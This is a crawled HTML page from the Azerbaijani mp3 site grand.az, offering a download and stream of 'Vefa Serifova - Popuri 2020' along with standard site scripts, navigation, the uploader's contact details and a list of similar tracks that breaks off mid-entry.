

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://grand.az/10982-vefa-serifova-popuri-2020.html
body_size: 13863
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title> Vefa Serifova  Popuri 2020 mp3 yukle 2019  Vefa Serifova  Popuri 2020 boxca</title>
<meta name="description" content=" Vefa Serifova  Popuri 2020 mp3 yukle 2019  Vefa Serifova  Popuri 2020 boxca">
<meta name="keywords" content=" Vefa Serifova   Popuri 2020 mp3 yukle  Vefa Serifova   Popuri 2020 boxca">
<meta name="generator" content="BuludHost.com">
<meta property="og:site_name" content="Grand.az - keyfiyyətli mp3 ünvanı">
<meta property="og:type" content="article">
<meta property="og:title" content="Vefa Serifova - Popuri 2020">
<meta property="og:url" content="https://grand.az/10982-vefa-serifova-popuri-2020.html">
<meta property="og:description" content="Vefa Serifova Popuri 2020 mp3 yukle 2019 Vefa Serifova Popuri 2020 boxca, Vefa Serifova Popuri 2020 mahni sozleri attachment=11613:vefa-serifova-popuri-2020.mp3 *Yeni">
<link rel="search" type="application/opensearchdescription+xml" href="https://grand.az/index.php?do=opensearch" title="Grand.az - keyfiyyətli mp3 ünvanı">
<link rel="canonical" href="https://grand.az/10982-vefa-serifova-popuri-2020.html">
<link href="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/editor/jscripts/froala/fonts/font-awesome.css,engine/editor/jscripts/froala/css/editor.css,engine/editor/css/default.css&amp;v=25" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;v=25"></script>
<script src="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/masha/masha.js,engine/skins/codemirror/js/code.js,engine/editor/jscripts/froala/editor.js,engine/editor/jscripts/froala/languages/az.js&amp;v=25" defer></script>
<meta property="og:image" content="https://grand.az/uploads/posts/2020-07/1594101630_vefa-serifova-popuri.jpg" />

<link rel="icon" type="image/png" href="/templates/Versiya1/images/ico.png" />
<meta name="yandex-verification" content="bcfd7812aeb498f0" />
<meta property="fb:admins" content="100001376070712"/>
<meta property="fb:admins" content="179629758760300"/>
<meta property="fb:app_id" content="385942101755297" />
<meta name="content-language" content="tr-TR" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width">

<link rel="stylesheet" href="/engine/classes/min/index.php?charset=utf-8&amp;f=/templates/Versiya1/css/14style.css&amp;365">
<link rel="stylesheet" href="/engine/classes/min/index.php?charset=utf-8&amp;f=/templates/Versiya1/css/animate.css&amp;365">
<script src="/engine/classes/min/index.php?charset=utf-8&amp;f=/templates/Versiya1/js/vendor/modernizr.custom.min.js,/templates/Versiya1/js/vendor/jquery.cslider.min.js,/templates/Versiya1/js/vendor/jquery.cookie.js,/templates/Versiya1/js/vendor/tooltip.js,/templates/Versiya1/js/vendor/jquery.formstyler.min.js,/templates/Versiya1/js/vendor/jquery.sticky-kit.min.js,/templates/Versiya1/js/vendor/jquery.autoresize.min.js,/templates/Versiya1/js/main.js&amp;365"></script>
<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->		

</head>
<body>

<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '9b7307acfb155118302643ce8e031555094e376f';
var dle_group      = 5;
var dle_skin       = 'Versiya1';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Bəli", "Xeyr", "Daxil et", "Ləğv et", "Yadda Saxla", "Sil", "Yüklənir. Zəhmət olmasa gözləyin..."];
var menu_short     = 'Sürətli redaktə et';
var menu_full      = 'Tam redaktə et';
var menu_profile   = 'Profilə bax';
var menu_send      = 'Şəxsi mesaj göndər';
var menu_uedit     = 'Adminpanelə get';
var dle_info       = 'İnformasiya';
var dle_confirm    = 'Təsdiq et';
var dle_prompt     = 'İnformasiyanı daxil et';
var dle_req_field  = 'Bütün vacib sahələri doldurun';
var dle_del_agree  = 'Siz həqiqətən seçilmişi silmək istəyirsiniz? Sonradan bu hərəkəti ləğv etmək mümkün olmayacaq';
var dle_spam_agree = 'Siz həqiqətən istəyirsinizmi istifadəçini spammer kimi işareləmək? Bu halda onun bütün şərhləri silinəcək';
var dle_complaint  = 'Administrasiya üçün sizin şikayətinizin mətnini göstərin:';
var dle_big_text   = 'Mətnin çox böyük sahəsi seçilmişdir.';
var dle_orfo_title = 'Tapılmış qrammatik səhvə administrasiya üçün şərhi göstərin';
var dle_p_send     = 'Göndər';
var dle_p_send_ok  = 'Xəbərdarlıq müvəffəqiyyətlə göndərildi';
var dle_save_ok    = 'Dəyişikliklər müvəffəqiyyətlə saxlanmışdır.';
var dle_reply_title= 'Şərhə cavab yaz';
var dle_tree_comm  = '0';
var dle_del_news   = 'Xəbəri sil';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var allow_dle_delete_news   = false;

jQuery(function($){
	
      $('#comments').froalaEditor({
        dle_root: dle_root,
        dle_upload_area : "comments",
        dle_upload_user : "",
        dle_upload_news : "0",
        width: '100%',
        height: '220',
        language: 'az',

		htmlAllowedTags: ['div', 'span', 'p', 'br', 'strong', 'em', 'ul', 'li', 'ol', 'b', 'u', 'i', 's', 'a', 'img'],
		htmlAllowedAttrs: ['class', 'href', 'alt', 'src', 'style', 'target'],
		pastePlain: true,
        imagePaste: false,
        imageUpload: false,
		videoInsertButtons: ['videoBack', '|', 'videoByURL'],
		
        toolbarButtonsXS: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsSM: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsMD: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtons: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler']

      }).on('froalaEditor.image.inserted froalaEditor.image.replaced', function (e, editor, $img, response) {

			if( response ) {
			
			    response = JSON.parse(response);
			  
			    $img.removeAttr("data-returnbox").removeAttr("data-success").removeAttr("data-xfvalue").removeAttr("data-flink");

				if(response.flink) {
				  if($img.parent().hasClass("highslide")) {
		
					$img.parent().attr('href', response.flink);
		
				  } else {
		
					$img.wrap( '<a href="'+response.flink+'" class="highslide"></a>' );
					
				  }
				}
			  
			}
			
		});

$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
});
//-->
</script>

<div class="wrapper">

<div class="main-container">


<div>
<a href="https://www.grand.az/reklam.html"><img src="/templates/Versiya1/images/vip.jpg" style="
width: 185px;float: left;margin: 5px;overflow: hidden;border-radius: 2px;
box-shadow: 0px 0px 2px #34495e;height: 160px;background: #1abc9c;text-align: center;
" alt="Grand.az" title="Grand.az"></a> 

<div class="sonhead">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20" alt="Grand.az" title="Grand.az"> VİP</div>
 <div class="sonhw"> <a href="https://grand.az/16934-aygun-kazimova-ft-yap10-oxudum-2026.html">    
			<img src="/uploads/posts/2026-01/1769445782_maxresdefault.jpg" alt="Grand.az" title="Grand.az">    

</a></div>
 
<div class="sonht"> <a href="https://grand.az/16934-aygun-kazimova-ft-yap10-oxudum-2026.html"><h2>Aygün Kazımova ft. YAP10 - Oxudum 2026 </h2><span style="color:#dc0000;"> *Yeni</span></a></div>
 	<div style="clear:both;"></div>
</div>
 
 
 
 
 

<div class="sonhead">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20" alt="Grand.az" title="Grand.az"> VİP</div>
 <div class="sonhw"> <a href="https://grand.az/16933-nefes-amp-zeyneb-heseni-daglar-duman-olar-2026.html">    
			<img src="/uploads/posts/2026-01/1769193164_hq720-2.jpg" alt="Grand.az" title="Grand.az">    

</a></div>
 
<div class="sonht"> <a href="https://grand.az/16933-nefes-amp-zeyneb-heseni-daglar-duman-olar-2026.html"><h2>Nefes &amp; Zeyneb Heseni - Daglar Duman Olar 2026 </h2><span style="color:#dc0000;"> *Yeni</span></a></div>
 	<div style="clear:both;"></div>
</div>
 
 
 
 
 

<div class="sonhead">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20" alt="Grand.az" title="Grand.az"> VİP</div>
 <div class="sonhw"> <a href="https://grand.az/16904-sebnem-tovuzlu-senden-kusdum-2026.html">    
			<img src="/uploads/posts/2026-01/1768585055_maxresdefault.jpg" alt="Grand.az" title="Grand.az">    

</a></div>
 
<div class="sonht"> <a href="https://grand.az/16904-sebnem-tovuzlu-senden-kusdum-2026.html"><h2>Şebnem Tovuzlu - Senden Küsdüm 2026 </h2><span style="color:#dc0000;"> *Yeni</span></a></div>
 	<div style="clear:both;"></div>
</div>
 
 
 
 
 

<div class="sonhead">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20" alt="Grand.az" title="Grand.az"> VİP</div>
 <div class="sonhw"> <a href="https://grand.az/16902-talib-tale-azerbaycanliyiq-2026.html">    
			<img src="/uploads/posts/2026-01/1768157058_maxresdefault-6.jpg" alt="Grand.az" title="Grand.az">    

</a></div>
 
<div class="sonht"> <a href="https://grand.az/16902-talib-tale-azerbaycanliyiq-2026.html"><h2>Talıb Tale - Azerbaycanliyiq 2026 </h2><span style="color:#dc0000;"> *Yeni</span></a></div>
 	<div style="clear:both;"></div>
</div>
 
 
 
 
 
<div style="clear:both;"></div>
</div>

		
<header>
<div class="container header">
<div class="mobilv" style="z-index:9999999;"><a href="/index.php?action=mobile">Mobil Versiyada bax</a></div>
<a class="ir logo fleft animated tada" href="/">Mp3</a>	
<div class="loginbox">
	

	
	<div class="loginform">
		<form class="clearfix" method="post" action="">
			<input tabindex="1" name="login_name" type="text" placeholder="Loqin:"> 
			 <a class="fright" href="https://grand.az/index.php?do=register" title="Qeydiyyat">Qeydiyyat</a>
			<div class="clr"></div>
			<input tabindex="2" name="login_password" type="password" placeholder="Şifrə">
			<button tabindex="3" type="submit" class="btn btn-small">Daxil ol</button>
			<label class="fleft" style="    text-align: center;
    width: 290px;
    background: #da0000;
    font-size: 14px;
    padding: 4px 0px;">Qeydiyyatdan keçərək mp3 göndərə bilərsiniz.</label>
			 
			<div class="soc_links">
				
				
				
				
				
				
			</div>
			<input name="login" type="hidden" id="login" value="submit">
		</form>
	</div>																																																																																																																																																				
	
	 
</div> <!-- .loginbox -->
<div class="clr"></div>
<nav>
<div class="nav">						
	<ul class="top-nav clearfix"><h1>
		<li> <a href="https://www.grand.az">ANA SƏHİFƏ</a> </li>
		<li> <a href="/azeri.html">AZƏRİ</a> </li>
		<li> <a href="/meyxana.html">MEYXANA</a> </li>
		<li> <a href="/rus.html">RUS</a> </li>
		<li> <a href="/turk.html">TÜRK</a> </li>
		<li> <a href="/xarici.html">XARİCİ</a> </li>
		<li> <a href="/enler.html">Ən çox baxılanlar</a> </li>
		<li> <a href="/index.php?do=feedback">MAHNI İSTƏ</a> </li>
		<li> <a href="/reklam.html">REKLAM/ƏLAQƏ</a></li>						
	</h1></ul>
 
	</div>
<div class="axtar">
	    <div class="alphabet">
        <ul>
        <li><a href="/0-9.html"><b>0-9</b></a></li>
	    <li><a href="/a.html"><b>A</b></a></li>
		<li><a href="/b.html"><b>B</b></a></li>
		<li><a href="/c.html"><b>C</b></a></li>
		<li><a href="/ch.html"><b>Ç</b></a></li>
		<li><a href="/d.html"><b>D</b></a></li>
		<li><a href="/e.html"><b>E</b></a></li>
		<li><a href="/eh.html"><b>Ə</b></a></li>
		<li><a href="/f.html"><b>F</b></a></li>
		<li><a href="/g.html"><b>G</b></a></li>
		<li><a href="/h.html"><b>H</b></a></li>
		<li><a href="/i.html"><b>I</b></a></li>
		<li><a href="/j.html"><b>J</b></a></li>
		<li><a href="/k.html"><b>K</b></a></li>
		<li><a href="/l.html"><b>L</b></a></li>
		<li><a href="/m.html"><b>M</b></a></li>
		<li><a href="/n.html"><b>N</b></a></li>
		<li><a href="/o.html"><b>O</b></a></li>
		<li><a href="/oh.html"><b>Ö</b></a></li>
		<li><a href="/p.html"><b>P</b></a></li>
		<li><a href="/q.html"><b>Q</b></a></li>
		<li><a href="/r.html"><b>R</b></a></li>
		<li><a href="/s.html"><b>S</b></a></li>
		<li><a href="/sh.html"><b>Ş</b></a></li>
		<li><a href="/t.html"><b>T</b></a></li>
		<li><a href="/u.html"><b>U</b></a></li>
		<li><a href="/uh.html"><b>Ü</b></a></li>
		<li><a href="/v.html"><b>V</b></a></li>
		<li><a href="/w.html"><b>W</b></a></li>
		<li><a href="/x.html"><b>X</b></a></li>
		<li><a href="/y.html"><b>Y</b></a></li>
		<li><a href="/z.html"><b>Z</b></a></li>
        </ul>
        </div>
		<div class="alphabet">
        <ul>
		<li><a href="/a-ru.html"><b>А</b></a></li>
	    <li><a href="/b-ru.html"><b>Б</b></a></li>
		<li><a href="/v-ru.html"><b>В</b></a></li>
		<li><a href="/q-ru.html"><b>Г</b></a></li>
		<li><a href="/d-ru.html"><b>Д</b></a></li>
		<li><a href="/e-ru.html"><b>Е</b></a></li>
		<li><a href="/j-ru.html"><b>Ж</b></a></li>
		<li><a href="/z-ru.html"><b>З</b></a></li>
		<li><a href="/i-ru.html"><b>И</b></a></li>
		<li><a href="/k-ru.html"><b>К</b></a></li>
		<li><a href="/l-ru.html"><b>Л</b></a></li>
		<li><a href="/m-ru.html"><b>М</b></a></li>
		<li><a href="/n-ru.html"><b>Н</b></a></li>
		<li><a href="/o-ru.html"><b>О</b></a></li>
		<li><a href="/p-ru.html"><b>П</b></a></li>
		<li><a href="/r-ru.html"><b>Р</b></a></li>
		<li><a href="/s-ru.html"><b>С</b></a></li>
		<li><a href="/t-ru.html"><b>Т</b></a></li>
		<li><a href="/u-ru.html"><b>У</b></a></li>
		<li><a href="/f-ru.html"><b>Ф</b></a></li>
		<li><a href="/x-ru.html"><b>Х</b></a></li>
		<li><a href="/ch-ru.html"><b>Ц</b></a></li>
		<li><a href="/c-ru.html"><b>Ч</b></a></li>
		<li><a href="/sh-ru.html"><b>Ш</b></a></li>
		<li><a href="/ye-ru.html"><b>Э</b></a></li>
		<li><a href="/yu-ru.html"><b>Ю</b></a></li>
		<li><a href="/ya-ru.html"><b>Я</b></a></li>
		</ul>
        </div>
 
			<div class="search_block">
                    <form name="searchform" method="post" action="">
                        <input type="text" name="story"  class="searchform" value="Musiqinin Adını Yaz" onfocus="this.title=(this.title ? this.title : this.value); this.value=(this.value==this.title ? '' : this.value);" onblur="this.value=(this.value=='' ? this.title : this.value);">
                        <input type="hidden" name="do" value="search" />
			<input type="hidden" name="subaction" value="search" />
						<button class="submit" value="submit">Axtar</button>
                    </form>
			</div>
</div>

	
  <!-- .nav --> 
</nav> 
</div> <!-- .container.header --> 			
</header><center>
 </center>


<div class="container">



<div class="row" id="portamento-wrapper">

<section>
<div class="col3">

<!--  -->

    


<div id='dle-content'>
<div class="news fullstory" itemscope itemtype="http://schema.org/Article">
<article>
<div class="border-header clearfix">
<h1 class="fleft">Vefa Serifova - Popuri 2020</h1> 
<span class="fright"></span>
</div>

<div class="ffll">
<div class="favc">
</div>
<div class="favc"><a href="javascript:AddComplaint('10982', 'news')">Şikayət bildir</a></div>


<div class="ratebox2">
<ul class="reset">
<li><a href="#" onclick="doRate('plus', '10982'); return false;" > <span id="ratig-layer-10982" class="ignore-select"><span class="ratingtypeplus ignore-select" >2</span></span> <img src="/templates/Versiya1/images/like.png" title="Bəyən" alt="Bəyən" style="width:20px;" /> Bəyəndim </a></li>
</ul></div>

<div style="clear:both;"> </div>
</div>

<div class="news-text clearfix" itemprop="articleBody">

<div class="tamxeb">
<div class="tamxsek" style="width: 253px;">
<img src="/uploads/posts/2020-07/1594101630_vefa-serifova-popuri.jpg">
 
<br><br>
    
</div>
<div class="tamxyaz">


<div class="xtarix">Yüklənmə tarixi: 07.07.2020</div> 
<div class="xbax">Baxış: 2 723</div> 
<div class="xbax">Yayımlayan: <a onclick="ShowProfile('Simran-%C6%8Fliyev', 'https://grand.az/user/Simran-%C6%8Fliyev/', '0'); return false;" href="https://grand.az/user/Simran-%C6%8Fliyev/">Simran-Əliyev</a></div> 






<div class="xhec"> Fayl növü: mp3</div> 
<div class="xhec"> Həcmi: 7.53 Mb </div> 
<div class="xsay">Yükləmə sayı:  918</div>   

<div class="xyuk"> <a href="https://grand.az/index.php?do=download&id=11613">Yüklə | Скачать | Download </a> </div> 
<div class="xdinle" style="border-top:1 px solid #fff;padding-top:2px;margin-top:2px;">Online dinlə</div>
<audio controls="" style="width: 320px;"><source src="/uploads/files/2020-07/1594101689_vefa-serifova-popuri-2020.mp3" type="audio/mpeg"></audio>
<div style="border: 1px solid #fff;padding-top: 2px;margin-top: 2px;font-size: 12px;text-align: center;background: #000000;color: #fff;">Əgər internet sürətiniz zəifdirsə biraz gözləyin.</div>




<meta property="og:image" content="https://grand.az/uploads/posts/2020-07/1594101630_vefa-serifova-popuri.jpg" />
</div>

    
        

<div style="clear:both;"> </div>
<style>.mlfi {min-height: 50px;background: #dedede;border-radius: 4px;padding: 15px;}</style>
 
 
 				<div class="mlfi">

 
<span style="color:red">Yayımlayan:</span> Simran-Əliyev <br>
<span style="color:red;">Yayımçının əlaqə nömrəsi: </span>051-487-98-77 <br>
<span style="color:red;">Yayımçının Whatsapp nömrəsi: </span>0514879877 <br>
<span style="color:red;">Yayımçını Youtubedə izləyin:  </span><a href="Simran Aliyeff" target="_blank"><img src="/templates/Versiya1/images/ytb.png"></a> <br>
<span style="color:red;">Yayımçını Facebookda izləyin:  </span><a href="Simon-054" target="_blank"><img src="/templates/Versiya1/images/fb.png"></a><br>
<span style="color:red;">Yayımçını Instagramda izləyin:  </span><a href="simran.pro" target="_blank"><img src="/templates/Versiya1/images/insta.png"></a><br>


<hr>

 </div>
 

</div>

</div> <!-- .news-text -->
<hr>
<div class="fb-like" data-share="true" data-width="450" data-show-faces="true"></div>
<hr>


<a data-text="Vefa Serifova - Popuri 2020" data-link="https://grand.az/10982-vefa-serifova-popuri-2020.html" class="whatsapp">Whatsapda paylaş</a>
<div style="float:right;margin-right:20pz;"><a href="https://grand.az"> Mp3 siyahısına geri dön </a></div>
<hr>

<div class="share42init clearfix" data-url="https://grand.az/10982-vefa-serifova-popuri-2020.html" data-title="Vefa Serifova - Popuri 2020" data-image="/templates/Versiya1/dleimages/no_image.jpg" data-path="/templates/Versiya1/images/"></div>
<script src="/templates/Versiya1/js/vendor/share42.js"></script>


<div id="fb-root"></div>
<script>(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = "//connect.facebook.net/az_AZ/sdk.js#xfbml=1&version=v2.8&appId=385942101755297";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-comments" data-href="https://grand.az/10982-vefa-serifova-popuri-2020.html" data-width="620" data-numposts="10"></div>

<hr>Açar sözlər 

<hr>Saytlar üçün paylaşım kodu
<textarea class="textareap"><a href="https://grand.az/10982-vefa-serifova-popuri-2020.html">Yüklə | İndir | Скачать | Download </a></textarea>

<div class="comments-wrap">

<div class="border-header clearfix">
<h3>Bənzər mp3-lər</h3>
</div>
<li><a href="https://grand.az/10964-konul-kerimova-amp-resad-kerimov-popuri-2020-canli-ifa.html" title="Konul Kerimova &amp; Resad Kerimov - Popuri 2020 (Canli ifa)">Konul Kerimova &amp; Resad Kerimov - Popuri 2020 (Canli ifa)</a></li><li><a href="https://grand.az/10950-vefa-serifova-amp-frat-cani-cehenneme-2020.html" title="Vefa Serifova &amp; Ifrat - Cani Cehenneme 2020">Vefa Serifova &amp; Ifrat - Cani Cehenneme 2020</a></li><li><a href="https://grand.az/10935-afet-fermanqizi-2020-tam-versiya-popuri.html" title="Afet FermanQizi - 2020 (Tam Versiya Popuri)">Afet FermanQizi - 2020 (Tam Versiya Popuri)</a></li><li><a href="https://grand.az/10932-perviz-bulbule-amp-damla-popuri-2020.html" title="Perviz Bulbule &amp; Damla - Popuri 2020">Perviz Bulbule &amp; Damla - Popuri 2020</a></li><li><a href="https://grand.az/10714-vefa-serifova-ft-vusal-brahimov-ayna-2020.html" title="Vefa Serifova ft Vusal Ibrahimov - Ayna 2020">Vefa Serifova ft Vusal Ibrahimov - Ayna 2020</a></li><li><a href="https://grand.az/10641-vefa-serifova-canimsan-menim-2020-tam-loqosuz.html" title="Vefa Serifova - Canimsan Menim 2020 Tam Loqosuz">Vefa Serifova - Canimsan Menim 2020 Tam Loqosuz</a></li><li><a href="https://grand.az/10569-vasif-azimov-yeni-popuri-fa-2020.html" title="Vasif Azimov - Yeni Popuri Ifa 2020">Vasif Azimov - Yeni Popuri Ifa 2020</a></li><li><a href="https://grand.az/10533-vefa-serifova-ezizim-2020.html" title="Vefa Serifova - Ezizim 2020.">Vefa Serifova - Ezizim 2020.</a></li><li><a href="https://grand.az/10500-vefa-serifova-gizli-heyat-2020-tam-loqosuz.html" title="Vefa Serifova - Gizli Heyat 2020 Tam Loqosuz">Vefa Serifova - Gizli Heyat 2020 Tam Loqosuz</a></li><li><a href="https://grand.az/10444-vefa-serifova-amp-terlan-novxani-care-nedir-2020.html" title="Vefa Serifova &amp; Terlan Novxani - Care Nedir 2020">Vefa Serifova &amp; Terlan Novxani - Care Nedir 2020</a></li><li><a href="https://grand.az/10363-sohret-memmedov-popuri-2020-yeni.html" title="Şöhret Memmedov - Popuri 2020 (Yeni)">Şöhret Memmedov - Popuri 2020 (Yeni)</a></li><li><a href="https://grand.az/10329-vefa-serifova-cananim-2020.html" title="Vefa Serifova - Cananim 2020">Vefa Serifova - Cananim 2020</a></li><li><a href="https://grand.az/10316-zeyneb-heseni-popuri-2020.html" title="Zeyneb Heseni - Popuri 2020">Zeyneb Heseni - Popuri 2020</a></li><li><a href="https://grand.az/10216-nazenin-popuri-2020.html" title="Nazenin - Popuri 2020">Nazenin - Popuri 2020</a></li><li><a href="https://grand.az/10207-aqsin-fateh-amp-vefa-serifova-sekillerde-gulen-qadin-2020-yeni.html" title="Aqsin Fateh &amp; Vefa Serifova - Sekillerde Gulen Qadin 2020 (Yeni)">Aqsin Fateh &amp; Vefa Serifova - Sekillerde Gulen Qadin 2020 (Yeni)</a></li><li><a href="https://grand.az/10139-yegane-murselova-amp-sebnem-tovuzlu-ft-vasif-azimov-popuri-2020.html" title="Yegane Murselova &amp; Sebnem Tovuzlu ft Vasif Azimov - Popuri 2020">Yegane Murselova &amp; Sebnem Tovuzlu ft Vasif Azimov - Popuri 2020</a></li><li><a href="https://grand.az/10134-rubail-azimov-talis-popuri-2020.html" title="Rubail Azimov - Talis Popuri 2020">Rubail Azimov - Talis Popuri 2020</a></li><li><a href="https://grand.az/10117-nuri-serinlendirici-ft-jane-bu-gece-popuri-2020.html" title="Nuri Serinlendirici ft Jane - Bu Gece Popuri 2020">Nuri Serinlendirici ft Jane - Bu Gece Popuri 2020</a></li><li><a href="https://grand.az/10058-damla-popuri-2020-yeni.html" title="Damla - Popuri 2020 Yeni">Damla - Popuri 2020 Yeni</a></li><li><a href="https://grand.az/10020-vefa-serifova-popuri-2020.html" title="Vefa Serifova - Popuri 2020">Vefa Serifova - Popuri 2020</a></li><li><a href="https://grand.az/10006-vasif-azimov-amp-turkan-velizade-ft-perviz-bulbule-popuri-2020.html" title="Vasif Azimov &amp; Turkan Velizade ft Perviz Bulbule - Popuri 2020">Vasif Azimov &amp; Turkan Velizade ft Perviz Bulbule - Popuri 2020</a></li><li><a href="https://grand.az/10001-vefa-serifova-yalan-dunya-2020.html" title="Vefa Serifova - Yalan Dunya 2020">Vefa Serifova - Yalan Dunya 2020</a></li><li><a href="https://grand.az/9950-vefa-serifova-o-ne-deyer-bu-ne-deyer-2019.html" title="Vefa Serifova - O ne deyer, bu ne deyer 2019">Vefa Serifova - O ne deyer, bu ne deyer 2019</a></li><li><a href="https://grand.az/9945-vuqar-seda-vefa-gormedim-2020-yeni.html" title="Vuqar Seda - Vefa Gormedim 2020 Yeni">Vuqar Seda - Vefa Gormedim 2020 Yeni</a></li><li><a href="https://grand.az/9868-vefa-serifova-misafirim-ol-2019.html" title="Vefa Serifova - Misafirim Ol 2019">Vefa Serifova - Misafirim Ol 2019</a></li><li><a href="https://grand.az/9834-vefa-serifova-ft-dj-roshka-yalvarma-2019.html" title="Vefa Serifova ft Dj Roshka - Yalvarma 2019">Vefa Serifova ft Dj Roshka - Yalvarma 2019</a></li><li><a href="https://grand.az/9751-vefa-serifova-goresen-o-harda-2019-yeni.html" title="Vefa Serifova - Goresen O Harda 2019 Yeni">Vefa Serifova - Goresen O Harda 2019 Yeni</a></li><li><a href="https://grand.az/9701-samir-ilqarli-ft-elbar-semkirli-vefa-yoxdur-2019.html" title="Samir ilqarli ft Elbar Semkirli - Vefa Yoxdur 2019">Samir ilqarli ft Elbar Semkirli - Vefa Yoxdur 2019</a></li><li><a href="https://grand.az/9652-vefa-serifova-tek-qalmisam-2019.html" title="Vefa Serifova - Tek Qalmisam 2019">Vefa Serifova - Tek Qalmisam 2019</a></li><li><a href="https://grand.az/9382-vefa-serifova-anam-olsaydi-2019-yeni.html" title="Vefa Serifova - Anam Olsaydi 2019 yeni">Vefa Serifova - Anam Olsaydi 2019 yeni</a></li><li><a href="https://grand.az/9277-canan-popuri-2019.html" title="Canan - Popuri 2019">Canan - Popuri 2019</a></li><li><a href="https://grand.az/9227-vusal-brahimov-ft-vefa-serifova-darixan-var-2019.html" title="Vusal İbrahimov ft Vefa Serifova - Darixan Var 2019">Vusal İbrahimov ft Vefa Serifova - Darixan Var 2019</a></li><li><a href="https://grand.az/9193-vefa-serifova-aldatdi-meni-2019.html" title="Vefa Serifova - Aldatdi Meni 2019">Vefa Serifova - Aldatdi Meni 2019</a></li><li><a href="https://grand.az/8916-vefa-serifova-uzaqlasmaq-stedim-2019-exclusive.html" title="Vefa Serifova - Uzaqlasmaq İstedim 2019 eXclusive">Vefa Serifova - Uzaqlasmaq İstedim 2019 eXclusive</a></li><li><a href="https://grand.az/8843-vefa-serifova-shairler-kimi-2019.html" title="Vefa Serifova - Shairler kimi 2019">Vefa Serifova - Shairler kimi 2019</a></li><li><a href="https://grand.az/8780-vefa-serifova-sari-ciceyim-2019-exclusive.html" title="Vefa Serifova - Sari Ciceyim 2019 eXclusive">Vefa Serifova - Sari Ciceyim 2019 eXclusive</a></li><li><a href="https://grand.az/6820-vefa-serifova-xeberin-olsun-2019-.html" title="Vefa Serifova - Xeberin Olsun ( 2019 )">Vefa Serifova - Xeberin Olsun ( 2019 )</a></li><li><a href="https://grand.az/5691-vefa-serifova-belkede-2018-yeni-hit.html" title="Vefa Serifova - Belkede 2018 (Yeni Hit)">Vefa Serifova - Belkede 2018 